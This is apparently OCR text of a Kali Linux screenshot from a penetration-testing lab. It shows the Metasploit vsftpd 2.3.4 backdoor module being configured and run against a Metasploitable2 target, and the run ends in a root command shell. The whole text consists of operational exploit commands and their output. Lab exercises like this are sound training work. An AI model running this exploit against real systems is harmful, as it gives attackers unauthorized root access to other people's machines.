 Home
Metasploitable2-Linux
KALI
1 2 3 4
bafe@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.176
RHOSTS ⇒ 192.168.1.176
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.176:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.176:21 - USER: 331 Please specify the password.
[+] 192.168.1.176:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.176:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.1.126:36721 → 192.168.1.176:6200) at 2024-06-27 14:16:50 +0200
uid=0(root) gid=0(root)